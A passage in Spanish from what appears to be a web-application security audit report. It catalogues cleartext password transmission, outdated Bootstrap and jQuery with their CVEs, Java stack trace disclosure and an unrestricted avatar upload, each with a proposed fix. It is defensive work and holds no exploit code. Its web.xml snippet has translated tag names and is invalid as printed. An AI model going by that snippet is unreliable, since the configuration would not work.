utilizar th:utext.

Lo que haré será cambiar utext por text, para sasi escapar los caracteres.

De estos cambios no voy sacar capturas, pues tendría que hacer muchísimas.

# Validación de los campos:

UserProfileForm ->





ResetPasswordForm ->



ProductSearchForm ->



PaymentForm ->





LoginForm ->



ChangePasswordForm ->



# Contraseña enviada por Http->

| CWE | 319 |
| --- | --- |
| OWASP 2013 | A6 |
| OWASP 2017 | A3 |
| CAPEC | 65 |
| ASVS 4.0 | 2.2.5 |
| VCSS 3.0 Puntuación | 5.7 Media |
| Impacto | Un atacante puede interceptar el tráfico y robar las credenciales |
| Solución | Todos los datos sensibles deben transmitirse por Https en lugar de por Http. |

Explotación:



Como se puede ver escuchando los paquetes que van a la página web consigo el usuario y la contraseña, mirando los paquetes enviados en el Post del Login.

# 

# Versión desactualizada Bootstrap->

| CWE | 1035, 937 |
| --- | --- |
| OWASP 2013 | A9 |
| OWASP 2017 | A9 |
| CAPEC | 65 |
| ASVS 4.0 | 1.14.3 |
| OWASP TOP 10 2021 | A06 |
| Impacto | Al tratarse de una versión antigua del software, puede ser vulnerable a ataques. |
| Solución | Actualice su instalación de Bootstrap a la última versión estable. |
| Vulnerabilidades conocidas de esta versión | Bootstrap Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') Vulnerabilidad  En Bootstrap anterior a 4.1.2, es posible XSS en el atributo collapse data-parent.  CVSS  CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N  Referencias externas  CVE-2018-14040  Bootstrap Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') Vulnerabilidad  En Bootstrap anterior a 4.1.2, es posible XSS en la propiedad data-target de scrollspy.  CVSS  CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N  Referencias externas  CVE-2018-14041  Bootstrap Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') Vulnerabilidad  En Bootstrap anterior a 4.1.2, es posible XSS en la propiedad data-container de tooltip.  CVSS  CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N  Referencias externas  CVE-2018-14042 |

# Versión desactualizada JQUERY ->

| CWE | 1035, 937 |
| --- | --- |
| OWASP 2013 | A9 |
| OWASP 2017 | A9 |
| CAPEC | 65 |
| ASVS 4.0 | 1.14.3 |
| OWASP TOP 10 2021 | A06 |
| Impacto | Al tratarse de una versión antigua del software, puede ser vulnerable a ataques. |
| Solución | Actualice su instalación de jQuery a la última versión estable. |
| Vulnerabilidades conocidas de esta versión | Vulnerabilidad jQuery Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')  En versiones de jQuery mayores o iguales a 1.0.3 y anteriores a 3.5.0, pasar HTML que contenga elementos desde fuentes no confiables - incluso después de sanearlo - a uno de los métodos de manipulación DOM de jQuery (por ejemplo .html(), .append(), y otros) puede ejecutar código no confiable. Este problema se ha corregido en jQuery 3.5.0.   CVSS  CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N   Referencias externas CVE-2020-11023  Vulnerabilidad jQuery Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')  En versiones de jQuery mayores o iguales a 1.2 y anteriores a 3.5.0, pasar HTML de fuentes no confiables - incluso después de sanitizarlo - a uno de los métodos de manipulación DOM de jQuery (por ejemplo .html(), .append(), y otros) puede ejecutar código no confiable. Este problema se ha corregido en jQuery 3.5.0.   CVSS  CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N   Referencias externas CVE-2020-11022  Vulnerabilidad de contaminación de prototipos de JQuery  jQuery antes de la versión 3.4.0, tal y como se utiliza en Drupal, Backdrop CMS y otros productos, maneja mal jQuery.extend(true, {}, ...) debido a la contaminación de Object.prototype. Si un objeto fuente no saneado contenía una propiedad __proto__ enumerable, podía extender el Object.prototype nativo.   Versiones afectadas  1.0 hasta    CVSS  CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N   Referencias externas CVE-2019-11358 |

# Stack Trace Disclosure (Java) ->

| CWE | 248 |
| --- | --- |
| OWASP 2013 | A6 |
| OWASP 2017 | A6 |
| CAPEC | 65 |
| ASVS 4.0 | 1.14.3 |
| OWASP TOP 10 2021 | A05 |
| CVSS 3.0 Puntuación | 5.3 Media |
|  |  |
| Impacto | Un atacante puede obtener información como:Versión de Tomcat.  Ruta física de los archivos de Tomcat.  Información sobre la excepción generada.  Esta información podría ayudar a un atacante a obtener más información y centrarse potencialmente en el desarrollo de nuevos ataques al sistema objetivo. |
| Solución | Aplique la siguiente configuración a su archivo web.xml para evitar la fuga de información mediante la aplicación de páginas de error personalizadas.<error-page>  <código de error>500</código de error>  <location>/server_error.html</location>  </error-page> |

# File Intrusion

Partiendo de este código, nos es posible añadir un archivo diferente de una imagen como avatar.



Si cambiamos el código de esta forma, podemos impedir que esto suceda, ya que únicamente aceptará archivos cuyo nombre termine por “.jpg”.

Podemos agregar a su vez un nuevo mensaje de error correspondiente con este cambio (claro que sería necesario 